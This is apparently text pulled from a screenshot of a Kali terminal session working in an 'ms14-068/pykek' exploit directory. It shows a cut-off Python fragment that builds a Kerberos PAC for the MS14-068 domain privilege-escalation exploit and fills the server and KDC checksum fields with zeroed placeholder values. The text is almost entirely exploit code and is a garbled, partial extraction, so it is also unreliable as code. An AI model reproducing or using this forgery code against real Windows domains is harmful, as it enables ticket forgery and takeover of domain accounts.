 nickyan — root@kali: ~/exp/ms14-068/pykek/kek — ssh root@192.168.0.105 —
~ — root@kali: ~ — ssh root@192.168.0.105
...root@kali: ~/exp/ms14-068 — ssh root@192.168.0.105
~ — root@kali: ~ — ssh root@1
# ClientId
buf += logon_time
# NameLength
buf += pack('H', len(user_name) * 2)
# Name
buf += user_name.encode('utf-16le')
return buf
def build_pac(user_realm, user_name, user_sid, logon_time, server_key=(RSA_MD5, None), kdc_key=(RSA_MD5, None)):
logon_time = epoch2filetime(logon_time)
domain_sid, user_id = user_sid.rsplit('-', 1)
user_id = int(user_id)
elements = []
elements.append((PAC_LOGON_INFO, _build_pac_logon_info(domain_sid, user_realm, user_id, user_name, logon_time)))
elements.append((PAC_CLIENT_INFO, _build_pac_client_info(user_name, logon_time)))
elements.append((PAC_SERVER_CHECKSUM, pack('I', server_key[0]) + chr(0)*16))
elements.append((PAC_PRIVSVR_CHECKSUM, pack('I', kdc_key[0]) + chr(0)*16))